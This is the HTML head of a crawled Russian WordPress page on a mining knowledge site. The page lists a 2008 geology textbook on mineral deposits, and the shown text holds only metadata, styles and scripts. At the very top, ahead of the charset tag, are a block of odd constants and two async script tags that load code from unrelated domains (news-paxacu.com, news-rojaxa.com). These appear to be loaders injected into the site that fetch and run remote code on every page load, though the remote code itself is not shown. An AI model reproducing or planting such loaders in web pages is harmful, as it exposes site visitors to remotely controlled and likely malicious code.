

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/
body_size: 18845
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Геология месторождений полезных ископаемых | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,768] -->
<meta name="description"  content="Автор: Байбатша А.Б. Год: 2008 Формат: PDF Размер: 8,45 Мб Учебник. Последовательно рассмотрены общие сведения о полезных ископаемых, горно геологические" />

<meta name="keywords"  content="Байбатша,сведения о полезных ископаемых,Геология месторождений,геологические условия,геология,месторождения полезных ископаемых,мпи" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/#webpage","url":"http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/","inLanguage":"ru-RU","name":"\u0413\u0435\u043e\u043b\u043e\u0433\u0438\u044f \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0438\u0441\u043a\u043e\u043f\u0430\u0435\u043c\u044b\u0445","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2016-06-21T08:33:14+03:00","dateModified":"2019-01-05T07:56:09+03:00"},{"@type":"Article","@id":"http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/#article","isPartOf":{"@id":"http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0413\u0435\u043e\u043b\u043e\u0433\u0438\u044f \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0438\u0441\u043a\u043e\u043f\u0430\u0435\u043c\u044b\u0445","datePublished":"2016-06-21T08:33:14+03:00","dateModified":"2019-01-05T07:56:09+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u0435\u043e\u043b\u043e\u0433\u0438\u044f, \u0433\u0435\u043e\u043b\u043e\u0433\u0438\u044f, \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0445 \u0438\u0441\u043a\u043e\u043f\u0430\u0435\u043c\u044b\u0445, \u043c\u043f\u0438"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Геология месторождений полезных ископаемых&raquo;" href="http://basemine.ru/06/geologiya-mestorozhdenij-poleznyx-iskopaemyx-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"10d4fdb65f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/4306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=4306' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F06%2Fgeologiya-mestorozhdenij-poleznyx-iskopaemyx-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F06%2Fgeologiya-mestorozhdenij-poleznyx-iskopaemyx-2%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//basemine.ru/?wordfence_lh=1&hid=D0F9844E6C30CE6D60EBD3114F2A8F4F');
</script><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 50px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style>

<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.2.8 -->
<link rel="stylesheet" href="http://basemine.ru/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
